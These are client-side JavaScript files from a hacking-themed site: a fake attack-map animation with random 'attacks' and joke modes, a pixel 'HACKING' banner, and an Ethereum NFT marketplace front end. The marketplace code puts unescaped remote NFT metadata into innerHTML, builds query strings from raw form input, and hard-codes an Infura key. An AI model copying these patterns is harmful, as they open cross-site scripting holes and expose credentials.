            srclat = cnlatlong[src].lat;
            srclong = cnlatlong[src].long;
            //             if (cnlatlong[src].country=="chn") { which_attack = ""; }
            srccountry = cnlatlong[src]["country"];
        }
        // "Hi, Kim Jong!"
        else if (typeof dprk_mode !== 'undefined') {
            srclat = 39.0194;
            srclong = 125.7381;
            which_attack = "ZOMG NORTH KOREAZ!!!";
            srccountry = "kp";
        }
        // source is always Chattanooga if chatt_mode is set
        // "Hi ThreatStream!!" http://www.csoonline.com/article/2689609/network-security/threat-intelligence-firm-mistakes-research-for-nation-state-attack.html
        else if (typeof chatt_mode !== 'undefined') {
            srclat = 35.0456297;
            srclong = -85.30968;
            which_attack = "OMG NATION STATE CHATTANOOGA!!!";
            srccountry = "usa";
        }
        // blame a former employee
        else if (typeof employee_mode !== 'undefined') {
            if (typeof in_lat !== 'undefined' && typeof in_lon !== 'undefined') {
                srclat = in_lat;
                srclong = in_lon;
            }
            which_attack = "Former employee attack"
            if (typeof employee_fname !== 'undefined' && typeof employee_lname !== 'undefined') {
                which_attack += ":" + employee_fname + " " + employee_lname;
            }
            srccountry = "usa";
        }

        // Specify a country
        else if (typeof origin !== 'undefined') {
            srccountry = origin.toUpperCase();
            var center_id = 0;
            for (i = 0; i < centers.length; i++) {
                center_id = i;
                if (centers[i].FIPS10 === srccountry) {
                    break;
                }
            }

            srccountry = origin.toLowerCase();
            srclat = centers[center_id].LAT;
            srclong = centers[center_id].LONG;
        }

        // Specify a destination country
        if (typeof destination !== 'undefined' && getDestination() < 80) {
            dstcountry = destination.toUpperCase();
            var center_id = 0;
            for (i = 0; i < centers.length; i++) {
                center_id = i;
                if (centers[i].FIPS10 === dstcountry) {
                    break;
                }
            }

            dstcountry = destination.toLowerCase();
            attackdiv_slatlong = dstcountry;
            dstlat = centers[center_id].LAT;
            dstlong = centers[center_id].LONG;
        }
        else {
            attackdiv_slatlong = slatlong[dst]["country"];
        }

        // Specify attack color
        if (typeof greenattacks !== 'undefined') {
            strokeColor = 'green';
        }
        else if (typeof redattacks !== 'undefined') {
            strokeColor = 'red';
        }
        else {
            if (getStroke() < 70) {
                strokeColor = 'green';
            }
            else {
                strokeColor = 'red';
            }
        }

        if (typeof drill_mode != 'undefined') {

            dstlat = in_lat
            dstlong = in_lon
        }

        //only attempt to queue draws if the page is not hidden;
        //trying to draw while the page is hidden causes the JS heap to balloon rapidly
        if (!document.hidden) {
            hits.push({
                origin: { latitude: +srclat, longitude: +srclong },
                destination: { latitude: +dstlat, longitude: +dstlong }
            });
            map.arc(hits, { strokeWidth: 2, strokeColor: strokeColor });

            // add boom to the bubbles queue

            boom.push({
                radius: 7, latitude: +dstlat, longitude: +dstlong,
                fillOpacity: 0.5, attk: which_attack
            });
            map.bubbles(boom, {
                popupTemplate: function (geo, data) {
                    return '<div class="hoverinfo">' + data.attk + '<img src="resources/skull2.png" width="50%"></div>';
                }
            });

            // update the scrolling attack div
            if (which_attack == "EXTRABACON") {
                how_effective = "it didn't work so good";
            };
            $('#attackdiv').append("<span style=color:#00ff00>" + srccountry + "</span> (" + randomIP() + ") " +
                " uses <span style='color:yellow'>" + which_attack + "</span> against " +
                slatlong[dst]["country"] + " (" + randomIP() + ") -- " + how_effective + "</span><br/>");
            $('#attackdiv').animate({ scrollTop: $('#attackdiv').prop("scrollHeight") }, 500);
        }
        // pick a new random time and start the timer again!
        this.interval = getRandomInt(attack_min, attack_max);
        this.init();
    },
    getDataHackBBS: function () {

        var self = this;

        if (typeof norse_mode !== 'undefined') { return; }

        if (typeof random_mode !== 'undefined') { Math.floor((Math.random() * slatlong.length)); }

        dst = Math.floor((Math.random() * slatlong.length));
        src = Math.floor((Math.random() * slatlong.length));

        if ((dst == src)) {
            dst = src + 1;
            if (dst > slatlong.length - 1) { dst = src - 1 }
        }

        if (typeof allfx !== 'undefined') {
            snd_id = audio_type[Math.floor((Math.random() * audio_type.length))];
        }
        // no guarantee of sound playing w/o the load - stupid browsers
        if (typeof nofx === 'undefined') {
            document.getElementById(snd_id).load();
            document.getElementById(snd_id).play();
        }

        // add hit to the arc queue
        // use strokeColor to set arc line color

        var srclat = slatlong[src].lat;
        var srclong = slatlong[src].long;
        var dstlat = slatlong[dst].lat;
        var dstlong = slatlong[dst].long;
        which_attack = attack_type[Math.floor((Math.random() * attack_type.length))];
        var srccountry = slatlong[src]["country"];
        how_effective = effectiveness[Math.floor((Math.random() * effectiveness.length))];


        if (typeof china_mode !== 'undefined') {
            srclat = cnlatlong[src].lat;
            srclong = cnlatlong[src].long;
            //             if (cnlatlong[src].country=="chn") { which_attack = ""; }
            srccountry = cnlatlong[src]["country"];
        }
        // "Hi, Kim Jong!"
        else if (typeof dprk_mode !== 'undefined') {
            srclat = 39.0194;
            srclong = 125.7381;
            which_attack = "ZOMG NORTH KOREAZ!!!";
            srccountry = "kp";
        }
        // source is always Chattanooga if chatt_mode is set
        // "Hi ThreatStream!!" http://www.csoonline.com/article/2689609/network-security/threat-intelligence-firm-mistakes-research-for-nation-state-attack.html
        else if (typeof chatt_mode !== 'undefined') {
            srclat = 35.0456297;
            srclong = -85.30968;
            which_attack = "OMG NATION STATE CHATTANOOGA!!!";
            srccountry = "usa";
        }
        // blame a former employee
        else if (typeof employee_mode !== 'undefined') {
            if (typeof in_lat !== 'undefined' && typeof in_lon !== 'undefined') {
                srclat = in_lat;
                srclong = in_lon;
            }
            which_attack = "Former employee attack"
            if (typeof employee_fname !== 'undefined' && typeof employee_lname !== 'undefined') {
                which_attack += ":" + employee_fname + " " + employee_lname;
            }
            srccountry = "usa";
        }

        // Specify a country
        else if (typeof origin !== 'undefined') {
            srccountry = origin.toUpperCase();
            var center_id = 0;
            for (i = 0; i < centers.length; i++) {
                center_id = i;
                if (centers[i].FIPS10 === srccountry) {
                    break;
                }
            }

            srccountry = origin.toLowerCase();
            srclat = centers[center_id].LAT;
            srclong = centers[center_id].LONG;
        }

        // Specify a destination country
        if (typeof destination !== 'undefined' && getDestination() < 80) {
            dstcountry = destination.toUpperCase();
            var center_id = 0;
            for (i = 0; i < centers.length; i++) {
                center_id = i;
                if (centers[i].FIPS10 === dstcountry) {
                    break;
                }
            }

            dstcountry = destination.toLowerCase();
            attackdiv_slatlong = dstcountry;
            dstlat = centers[center_id].LAT;
            dstlong = centers[center_id].LONG;
        }
        else {
            attackdiv_slatlong = slatlong[dst]["country"];
        }

        // Specify attack color
        if (typeof greenattacks !== 'undefined') {
            strokeColor = 'green';
        }
        else if (typeof redattacks !== 'undefined') {
            strokeColor = 'red';
        }
        else {
            if (getStroke() < 70) {
                strokeColor = 'green';
            }
            else {
                strokeColor = 'red';
            }
        }

        if (typeof drill_mode != 'undefined') {

            dstlat = in_lat
            dstlong = in_lon
        }

        //only attempt to queue draws if the page is not hidden;
        //trying to draw while the page is hidden causes the JS heap to balloon rapidly
        if (!document.hidden) {
            hits.push({
                origin: { latitude: +srclat, longitude: +srclong },
                destination: { latitude: +dstlat, longitude: +dstlong }
            });
            map.arc(hits, { strokeWidth: 2, strokeColor: strokeColor });

            // add boom to the bubbles queue

            boom.push({
                radius: 7, latitude: +dstlat, longitude: +dstlong,
                fillOpacity: 0.5, attk: which_attack
            });
            map.bubbles(boom, {
                popupTemplate: function (geo, data) {
                    return '<div class="hoverinfo">' + data.attk + '<br/><img src="resources/skull2.png"></div>';
                }
            });

            // update the scrolling attack div
            if (which_attack == "EXTRABACON") {
                how_effective = "it didn't work so good";
            };
            $('#attackdiv').append("<span style=color:#00ff00>" + srccountry + "</span> (" + randomIP() + ") " +
                " uses <span style='color:yellow'>" + which_attack + "</span> against " +
                slatlong[dst]["country"] + " (" + randomIP() + ") -- " + how_effective + "</span><br/>");
            $('#attackdiv').animate({ scrollTop: $('#attackdiv').prop("scrollHeight") }, 500);
        }
        // pick a new random time and start the timer again!
        this.interval = getRandomInt(attack_min, attack_max);
        //this.init();
    },

};
}
//alert('loaded');
// start the ball rolling!
//attacks.init();

//attacks.getDataHackBBS();

// lazy-dude's responsive window
//d3.select(window).on('resize', function () { location.reload(); });



--- FILE ---
content_type: application/javascript
request_url: https://hackbbs.org/resources/pixel.js
body_size: 2385
content:
var cvs = document.getElementsByTagName("canvas")[0];
var ctx = cvs.getContext("2d");
ctx.strokeStyle="black";
ctx.fillStyle="white";

board=[[]];

maxWidth=600;
maxHeight=100;

function initializeBoard(rows, cols, defaultValue) {
    var board = [];
    for (var i = 0; i < rows; i++) {
        board[i] = [];
        for (var j = 0; j < cols; j++) {
            board[i][j] = defaultValue;
            //drawPixel(i, j); 
        }
        
    }
    return board;
}

// Function to initialize the canvas with random red or black pixels
function initializeCanvas() {
    const width = cvs.width;
    const height = cvs.height;
    
    // Iterate over each pixel in the canvas
    for (let x = 0; x < width; x++) {
        for (let y = 0; y < height; y++) {
            // Generate a random number between 0 and 1
            const random = Math.random();
            
            // Set the color to red if random number is greater than 0.5, otherwise set it to black
            const color = (random > 0.5) ? "red" : "black";
            
            // Set the fill style to the chosen color
            ctx.fillStyle = color;
            
            // Draw a pixel at the current position
            ctx.fillRect(x, y, 1, 1);
        }
    }
}

// Pixel patterns for digit characters 0 to 9
const digitPatterns = [
    // Pattern for digit 0
    [
        "0110",
        "1001",
        "1001",
        "1001",
        "0110"
    ],
    // Pattern for digit 1
    [
        "0100",
        "1100",
        "0100",
        "0100",
        "1111"
    ],
    // Pattern for digit 2
    [
        "1110",
        "0010",
        "1110",
        "1000",
        "1111"
    ],
    // Pattern for digit 3
    [
        "1110",
        "0010",
        "0110",
        "0010",
        "1110"
    ],
    // Pattern for digit 4
    [
        "1010",
        "1010",
        "1111",
        "0010",
        "0010"
    ],
    // Pattern for digit 5
    [
        "1111",
        "1000",
        "1110",
        "0010",
        "1110"
    ],
    // Pattern for digit 6
    [
        "1111",
        "1000",
        "1111",
        "1001",
        "1111"
    ],
    // Pattern for digit 7
    [
        "1111",
        "0010",
        "0100",
        "0100",
        "0100"
    ],
    // Pattern for digit 8
    [
        "1111",
        "1001",
        "1111",
        "1001",
        "1111"
    ],
    // Pattern for digit 9
    [
        "1111",
        "1001",
        "1111",
        "0010",
        "1111"
    ]
];

// Pattern for dot symbol
const dotPattern = [
    "000",
    "000",
    "000",
    "010",
    "000"
];

// Pixel patterns for lowercase letters a to z
const letterPatterns = [
    // Pattern for letter a
    [
        "0110",
        "1001",
        "1111",
        "1001",
        "1001"
    ],
    // Pattern for letter b
    [
        "1110",
        "1001",
        "1110",
        "1001",
        "1110"
    ],
    // Pattern for letter c
    [
        "0110",
        "1001",
        "1000",
        "1001",
        "0110"
    ],
    // Pattern for letter d
    [
        "1110",
        "1001",
        "1001",
        "1001",
        "1110"
    ],
    // Pattern for letter e
    [
        "1111",
        "1000",
        "1110",
        "1000",
        "1111"
    ],
    // Pattern for letter f
    [
        "1111",
        "1000",
        "1110",
        "1000",
        "1000"
    ],
    // Pattern for letter g
    [
        "0111",
        "1000",
        "1011",
        "1001",
        "0110"
    ],
    // Pattern for letter h
    [
        "1001",
        "1001",
        "1111",
        "1001",
        "1001"
    ],
    // Pattern for letter i
    [
        "111",
        "010",
        "010",
        "010",
        "111"
    ],
    // Pattern for letter j
    [
        "1110",
        "0010",
        "0010",
        "1010",
        "0100"
    ],
    // Pattern for letter k
    [
        "1001",
        "1010",
        "1100",
        "1010",
        "1001"
    ],
    // Pattern for letter l
    [
        "1000",
        "1000",
        "1000",
        "1000",
        "1111"
    ],
    // Pattern for letter m
    [
        "10001",
        "11011",
        "10101",
        "10001",
        "10001"
    ],
    // Pattern for letter n
    [
        "1001",
        "1101",
        "1011",
        "1001",
        "1001"
    ],
    // Pattern for letter o
    [
        "0110",
        "1001",
        "1001",
        "1001",
        "0110"
    ],
    // Pattern for letter p
    [
        "1110",
        "1001",
        "1110",
        "1000",
        "1000"
    ],
    // Pattern for letter q
    [
        "0110",
        "1001",
        "1001",
        "1011",
        "0111"
    ],
    // Pattern for letter r
    [
        "1110",
        "1001",
        "1110",
        "1010",
        "1001"
    ],
    // Pattern for letter s
    [
        "0111",
        "1000",
        "0110",
        "0001",
        "1110"
    ],
    // Pattern for letter t
    [
        "1111",
        "0100",
        "0100",
        "0100",
        "0100"
    ],
    // Pattern for letter u
    [
        "1001",
        "1001",
        "1001",
        "1001",
        "0110"
    ],
    // Pattern for letter v
    [
        "1001",
        "1001",
        "1001",
        "0110",
        "0100"
    ],
    // Pattern for letter w
    [
        "10001",
        "10001",
        "10101",
        "10101",
        "01010"
    ],
    // Pattern for letter x
    [
        "1001",
        "1001",
        "0110",
        "1001",
        "1001"
    ],
    // Pattern for letter y
    [
        "1001",
        "1001",
        "0110",
        "0010",
        "0100"
    ],
    // Pattern for letter z
    [
        "1111",
        "0010",
        "0100",
        "1000",
        "1111"
    ]
];
// Combine digit patterns, dot pattern, and letter patterns
const allPatterns = digitPatterns.concat([dotPattern], letterPatterns);

// Function to draw a character (digit, dot symbol, or lowercase letter) using drawPixel function with a specified size
function drawCharacter(x, y, character, color, size) {
    const pattern = allPatterns[character];
    for (let i = 0; i < pattern.length; i++) {
        for (let j = 0; j < pattern[i].length; j++) {
            if (pattern[i][j] === "1") {
                // Draw a rectangle of size*size pixels
                for (let dx = 0; dx < size; dx++) {
                    for (let dy = 0; dy < size; dy++) {
                        drawPixel(x + j * size + dx, y + i * size + dy, color);
                    }
                }
            }
        }
    }
}

function drawWord(x, y, word, color, letterSpacing, size) {
    let currentX = x;
    for (let i = 0; i < word.length; i++) {
        if (currentX+size*2>maxWidth){
           currentX=size;
           y+=size*6;
        }
        let character = word.charCodeAt(i) - 54; // Convert character to digit index
        drawCharacter(currentX, y, character, color, size);
        currentX += (size + letterSpacing*size+20); // Adjust X position for next character
    }
}

// Example usage:
// Draw digit 5 at position (10, 10) with color red
//drawCharacter(10, 10, 5, "red");



function alreadyExist(x,y){
  try{  
  return board[x][y];
  }catch(err){
    console.log("Pixel ("+x+","+y+") not in theboard!")
    return 0;
  }
  /*
    if (board[x][y]===0){
      return 0;
    }else{
     return 1;
    }*/
}

function drawPixel(x, y) {
  
  if(alreadyExist(x,y)==1){
    color='red';
  }else{
    color='black';
  }
  ctx.fillStyle = color;
  ctx.fillRect(x, y, 1, 1);
  board[x][y]=(board[x][y]+1)%2;
  //console.log(board[x][y]);
  
}

function drawLine(x0, y0, x1, y1) {
    let dx = Math.abs(x1 - x0);
    let dy = Math.abs(y1 - y0);
    let sx = (x0 < x1) ? 1 : -1;
    let sy = (y0 < y1) ? 1 : -1;
    let err = dx - dy;

    while (true) {
        drawPixel(x0, y0);

        if (x0 === x1 && y0 === y1) break;
        let e2 = 2 * err;
        if (e2 > -dy) { err -= dy; x0 += sx; }
        if (e2 < dx) { err += dx; y0 += sy; }
    }
}



a=0;
b=0;
c=maxWidth;
d=maxHeight;

aInc=1;
bInc=1;
cInc=1;
dInc=1;

size=12;
animBanner=true;
bannerText="HACKING";

function animate(dec=0, dir=1) {
  
  if (Math.random()>0.98){
    aInc=Math.trunc(Math.random() * 6 - 3) ;
    bInc=Math.trunc(Math.random() * 6 - 3) ;
    cInc=Math.trunc(Math.random() * 6 - 3) ;
    dInc=Math.trunc(Math.random() * 6 - 3) ;
  }else{
    /*aInc=0;
    bInc=0;*/
  }
  
  a=Math.max(0, Math.min(maxWidth-aInc, a + aInc ));
  b=Math.max(0, Math.min(maxHeight-bInc, b + bInc ));
  c=Math.max(0, Math.min(maxWidth-cInc, c + cInc ));
  d=Math.max(0, Math.min(maxHeight-dInc, d + dInc ));
  

  //console.log(a,b,c,d)
  //dec=0;
  
  requestAnimationFrame(function() {
      ctx = cvs.getContext('2d');
      //ctx.clearRect(0, 0, cvs.width, cvs.height);
      //drawPixel(a, b) ;
      //drawLine2(a,b,c,d);
      //board[a][b]=1
      drawLine(a,b,c,d);
      
      //drawCharacter(Math.max(10, Math.min(200, a + aInc )), 100, 1, "red",16);
      drawWord(10, 10+dec, bannerText, "red", 2, size);
      dec=(dec+dir);
      if (dec>maxHeight-size*6){
        dir=-1;
      }else if (dec==0){
        dir=1;
      }
    //console.log(dec, dir);
      if (animBanner==true){
        animate(dec,dir);
      }
    
    });
}

board = initializeBoard(maxWidth, maxHeight, 0);
// Call the function to initialize the canvas
initializeCanvas();
animate();

/*
var btn = document.getElementsByTagName("button")[0];
btn.addEventListener("click", function(evt) { 
  cvs.width = cvs.width;
  ctx = cvs.getContext("2d");
  ctx.strokeStyle="black";
  ctx.fillStyle="white";
  animate(0);
});
*/


--- FILE ---
content_type: application/javascript
request_url: https://hackbbs.org/resources/ethereum.js
body_size: 3080
content:
async function connectWallet() { if (window.ethereum) { await window.ethereum.request({ method: "eth_requestAccounts" }); window.web3 = new Web3(window.ethereum); } else { console.log("No wallet"); }};

// JavaScript code for interacting with Ethereum and contracts

// Example placeholder for a Web3 instance
var web3 = new Web3(Web3.givenProvider);

// Example placeholders for contract ABIs and addresses
var marketplaceAbi = [];  // Marketplace contract ABI
var marketplaceAddress = '';  // Marketplace contract address
var hackbbsNFTAbi = [];  // HackBBSNFT contract ABI
var hackbbsNFTAddress = '';  // HackBBSNFT contract address

async function listNft(){
    alert("La fonctionalité pour revendre les NFT n'est pas encore finalisée.");
}

var accounts=[];
async function getEthereumAddress(force=false){
    if (accounts.length==0 || force==true){
        try {
            accounts = await window.ethereum.request({
                method: "eth_requestAccounts",
            });
            //console.log(accounts)           
        } catch (error) {
            if (error.message.includes("already pending")==true){
                console.log(error);
                //alert("Request already pending. Please accept it in your metamask wallet and retry.");
                alert("Une requete est déja en attente dans votre wallet metamask.");
            }
            return;
        }
    }
    return accounts;
}

async function loadMyNFTs() {
    const nftContainer = document.getElementById('nftContainer');
    nftContainer.innerHTML = '';  // Clear the container

    // Get all listed NFTs
    var marketPlaceContract = new web3.eth.Contract(marketplaceAbi, marketplaceAddress);
    var listings=null;

    account = await getEthereumAddress();

    //alert(accounts);
    try{
        listings = await marketPlaceContract.methods.getMyNfts().call({from: accounts[0]});
    }catch (err) {
        web3 = new Web3('https://sepolia.infura.io/v3/7a25988ca51f4967a62dfd828a7448cd');
        alert("Tu as besoin de l'extension Metamask pour acceder à la market place.");
        //marketPlaceContract = new web3.eth.Contract(marketplaceAbi, marketplaceAddress);
        //const data = await marketPlaceContract.methods.getMyNfts().call({from: accounts[0]})
        //listings = await marketPlaceContract.methods.getMyNfts().call({from: accounts[0]});
        return;
    }

    // Iterate over the listed NFTs and retrieve their metadata
    if (listings.length==0){
        console.log("empty");
        const nftElement = document.createElement('div');
        nftElement.className = 'border shadow rounded-xl overflow-hidden';
        nftElement.innerHTML = `No scripts available!`;

        nftContainer.appendChild(nftElement);
    }else{
        //console.log(listings);
        for (const i of listings) {
            try {
                if(i.tokenId>0){
                    //console.log(i.tokenId);
                    const hackbbsContract = new web3.eth.Contract(hackbbsNFTAbi, hackbbsNFTAddress);
                    const tokenURI = await hackbbsContract.methods.tokenURI(i.tokenId).call();
                    const response = await fetch(tokenURI);
                    const meta = await response.json();

                    const nftElement = document.createElement('div');
                    nftElement.className = 'border shadow rounded-xl overflow-hidden';

                    nftElement.innerHTML = `
                                <div class="bg-black">
                                    <img src="${meta.image}" height='150px' onerror="this.src='./resources/404.jpg'" />
                                </div>
                                <div class="p-4">
                                    <p style="height: 64px;" class="text-2xl font-semibold">${meta.name}</p>
                                    <div style="height: 70px; overflow: hidden;">
                                        <p class="text-gray-400">${meta.description}</p>
                                    </div>
                                </div>
                                <div class="p-4 bg-black">
                                    <p class="text-2xl font-bold text-white">Price - ${web3.utils.fromWei(i.price, 'ether')} ETH</p>
                                    <button class="mt-4 w-full bg-teal-400 text-white font-bold py-2 px-12 rounded" onclick="listNft(${i.tokenId}, ${i.price})">Sell this NFT</button>
                                    <button class="mt-4 w-full bg-teal-400 text-white font-bold py-2 px-12 rounded" onclick="$('#terminal').terminal().exec('nft ${i.tokenId}');">Execute</button>
                                </div>
                            `;

                    nftContainer.appendChild(nftElement);
                }
            } catch (err) {
                console.log(err);
            }
        }
    }
}

async function loadNFTs() {
    const nftContainer = document.getElementById('nftContainer');
    nftContainer.innerHTML = '';  // Clear the container

    // Get all listed NFTs
    var marketPlaceContract = new web3.eth.Contract(marketplaceAbi, marketplaceAddress);
    var listings=null;
    try{
        listings = await marketPlaceContract.methods.getListedNfts().call();
    }catch (err) {
        web3 = new Web3('https://sepolia.infura.io/v3/7a25988ca51f4967a62dfd828a7448cd');
        alert("Tu as besoin de l'extension Metamask pour acceder à la market place.");
        marketPlaceContract = new web3.eth.Contract(marketplaceAbi, marketplaceAddress);
        listings = await marketPlaceContract.methods.getListedNfts().call();
        //return;
    }

    // Iterate over the listed NFTs and retrieve their metadata
    if (listings.length==0){
        console.log("empty");
        const nftElement = document.createElement('div');
        nftElement.className = 'border shadow rounded-xl overflow-hidden';
        nftElement.innerHTML = `No scripts available!`;

        nftContainer.appendChild(nftElement);
    }else{
        //console.log(listings);
        for (const i of listings) {
            try {
                if(i.tokenId>0){
                    //console.log(i.tokenId);
                    const hackbbsContract = new web3.eth.Contract(hackbbsNFTAbi, hackbbsNFTAddress);
                    const tokenURI = await hackbbsContract.methods.tokenURI(i.tokenId).call();
                    const response = await fetch(tokenURI);
                    const meta = await response.json();

                    const nftElement = document.createElement('div');
                    nftElement.className = 'border shadow rounded-xl overflow-hidden';

                    nftElement.innerHTML = `
                                <div class="bg-black">
                                    <img src="${meta.image}" height='150px' onerror="this.src='../404.jpg'" />
                                </div>
                                <div class="p-4">
                                    <p style="height: 64px;" class="text-2xl font-semibold">${meta.name}</p>
                                    <div style="height: 70px; overflow: hidden;">
                                        <p class="text-gray-400">${meta.description}</p>
                                    </div>
                                </div>
                                <div class="p-4 bg-black">
                                    <p class="text-2xl font-bold text-white">${web3.utils.fromWei(i.price, 'ether')} ETH</p>
                                    <button class="mt-4 w-full bg-teal-400 text-white font-bold py-2 px-12 rounded" onclick="buyNft(${i.tokenId}, ${i.price})">Buy</button>
                                </div>
                            `;

                    nftContainer.appendChild(nftElement);
                }
            } catch (err) {
                console.log(err);
            }
        }
    }
}

async function buyNft(tokenId, price) {

    if (typeof window.ethereum !== 'undefined') {
        try {
            const accounts = await window.ethereum.request({
                method: "eth_requestAccounts",
            });
            //console.log(accounts)           
        } catch (error) {
            if (error.message.includes("already pending")==true){
                console.log(error);
                //alert("Request already pending. Please accept it in your metamask wallet and retry.");
                alert("Une requete est déja en attente dans votre wallet metamask.");
            }
            return;
        }

        const marketPlaceContract = new web3.eth.Contract(marketplaceAbi, marketplaceAddress);
        const accounts = await web3.eth.getAccounts();
        await marketPlaceContract.methods.buyNft(hackbbsNFTAddress, tokenId).send({ from: accounts[0], value: price });
        loadNFTs();
    }else{
        alert("Vous devez connecter votre wallet Ethereum.");
    }
}

async function uploadImageNFT() {
    let formData = new FormData();           
    formData.append("nftImage", nftImage.files[0]);
    const assetNAme=document.querySelector("#nameInput").value;
    const description=document.querySelector("#descriptionInput").value;
    const resourceType=document.querySelector("#resourceType").value;
    var resource='';
    if (resourceType == 'Endpoint'){
        resource='&resourceType=Endpoint&resourceURL='+document.querySelector("#endpointInput").value;

    }
    if (resourceType == 'File'){
        //alert("we upload the file:" + fileInput.files[0]);
        resource='&resourceType=File';
        formData.append("file", fileInput.files[0]);
    }
    //return;
    
    await fetch('./index.php?action=uploadImageNFT&assetNAme='+assetNAme+'&description='+description+resource, {
      method: "POST", 
      body: formData
    }).then(response => response.text())
    .then((response) => {
        //alert(response);

        const imageSrc = URL.createObjectURL(nftImage.files[0]);
        //const imageSrc = URL.createObjectURL("https://hackbbs.infura-ipfs.io/ipfs/"+response);
        
        const imagePreviewElement = document.querySelector("#previewImage");
        imagePreviewElement.src = imageSrc;
        //imagePreviewElement.src = "https://hackbbs.infura-ipfs.io/ipfs/"+response;

        const infuraUrl = document.querySelector("#infuraUrl");
        infuraUrl.value = response;

        //We have everything we NamedNodeMap. Let's enable the mint button
        document.querySelector("#listNftForSale").style.display="block";
        
    }); 
    //alert('The file has been uploaded successfully.');
}

async function loadJSONFile(url) {
    try {
      const response = await fetch(url);
      const data = await response.json();
      //console.log(data);
      return data;
    } catch (error) {
      console.error('Error fetching JSON:', error);
    }
}

async function listNFTForSale(){
    
    // Connect to an Ethereum provider using MetaMask or other wallet
  if (typeof window.ethereum !== 'undefined') {
    try {
        const accounts = await window.ethereum.request({
            method: "eth_requestAccounts",
        });
        //console.log(accounts)           
    } catch (error) {
        if (error.message.includes("already pending")==true){
            console.log(error);
            //alert("Request already pending. Please accept it in your metamask wallet and retry.");
            alert("Une requete est déja en attente dans votre wallet metamask.");
        }
        return;
    }
    const provider = new Web3(window.ethereum);
    const networkId = await provider.eth.net.getId();

    // Simulate uploadToIPFS since IPFS client doesn't work in browsers
    const infuraUrl = document.querySelector("#infuraUrl");
    const url = "https://hackbbs.infura-ipfs.io/ipfs/"+infuraUrl.value;
    
    // Mint the NFT
    const HackBBSNFT = await loadJSONFile( window.location.href.replace(/\/index\.php$/, '/')+"../../hackbbs-marketplace/client/contracts/ethereum-contracts/HackBBSNFT.json");
    const Marketplace = await loadJSONFile( window.location.href.replace(/\/index\.php$/, '/')+"../../hackbbs-marketplace/client/contracts/ethereum-contracts/Marketplace.json");

    const hackbbsContractAddress = HackBBSNFT.networks[networkId].address;
    
    const hackbbsContract = new web3.eth.Contract(HackBBSNFT.abi, hackbbsContractAddress);
    const accounts = await provider.eth.getAccounts();
    
    // Simulate marketPlaceContract as it's not available in the code
    const marketplaceContractAddress = Marketplace.networks[networkId].address;
    const marketplaceContract = new web3.eth.Contract(Marketplace.abi, marketplaceContractAddress);

    let listingFee = await marketplaceContract.methods.LISTING_FEE().call();

    listingFee = listingFee.toString();
    //console.log("listingFee: "+listingFee);
    
    // Mint the NFT and then list it in the marketplace
    const priceNFT = document.querySelector("#priceInput");
    hackbbsContract.methods.mint(url).send({ from: accounts[0] }).on('receipt', function (receipt) {
      //console.log('minted');
      // List the NFT
      console.log(receipt);
      const tokenId = receipt.events.NFTMinted.returnValues[0];
      //console.log("TokenId:"+tokenId);
      marketplaceContract.methods.listNft(hackbbsContractAddress, tokenId, web3.utils.toWei(priceNFT.value, "ether"))
        .send({ from: accounts[0], value: listingFee }).on('receipt', function () {
          console.log('listed');
          // Simulate router.push('/')
          console.log("Navigating to another page");
          window.location.href = "./index.php";
        });
    });
  } else {
    console.log('Ethereum provider not found');
  }
}